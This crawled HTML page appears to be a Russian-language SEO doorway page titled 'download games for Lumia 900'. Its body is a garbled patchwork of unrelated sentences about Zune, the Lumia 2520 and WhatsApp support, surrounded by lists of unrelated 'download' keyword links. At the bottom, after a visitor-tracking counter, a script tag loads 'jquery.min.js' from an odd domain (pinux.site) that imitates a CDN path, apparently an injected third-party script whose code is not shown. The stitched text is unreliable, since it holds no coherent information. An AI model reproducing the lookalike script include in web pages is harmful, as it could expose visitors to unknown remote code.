

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-skachat-igry-na-lyumiya-900.html
body_size: 2074
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на люмия 900 - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на люмия 900</h2>
                            </header>
                            <p>Для меня Zune - это в первую очередь способ залить видео и музыку на свой Nokia Lumia. Nokia Lumia 2520 Описание Nokia Lumia 2520, цены в онлайн-магазинах и все для Нокиа Люмия 2520: игры, программы, темы, картинки, инструкции. Есть в WhatsApp такая замечательная вещь как Служба поддержки. Мы расскажем о том, как с ними связаться, чтобы они ответили на любые ваши вопросы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-kartinki-dlya-telefona-320-240-skachat-besplatno.html">Картинки для телефона 320 240 скачать бесплатно</a></li>
                                <li><a href="jrh-skachat-filmy-o-velikobritanii-na-angliyskom.html">Скачать фильмы о великобритании на английском</a></li>
                                <li><a href="jrh-skachat-igru-mini-futbol-na-pk-torrent.html">Скачать игру мини футбол на пк торрент</a></li>
                                <li><a href="jrh-skachat-drayver-na-zvuk-asrock.html">Скачать драйвер на звук asrock</a></li>
                                <li><a href="jrh-piano-virtual-best.html">Piano virtual best</a></li>
                                <li><a href="jrh-kempel-skachat-albom.html">Kempel скачать альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-spb-tv-android-skachat.html">Spb tv андроид скачать</a></li>
                                            <li><a href="jrh-zakon-uspeha-audiokniga-skachat.html">Закон успеха аудиокнига скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-pauk-vampir.html">Паук вампир</a></li>
                                            <li><a href="jrh-skachat-pesnyu-pesochnica-detskaya.html">Скачать песню песочница детская</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-nervy-stanciya-tuman-akkordy-perebor.html">Нервы станция туман аккорды перебор</a></li>
                                            <li><a href="jrh-geodezist-programma-skachat.html">Геодезист программа скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-bogovarovo-kostroma-raspisanie-avtobusov.html">Боговарово кострома расписание автобусов</a></li>
                                            <li><a href="jrh-viewsonic-va2232wa-drayver.html">Viewsonic va2232wa драйвер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
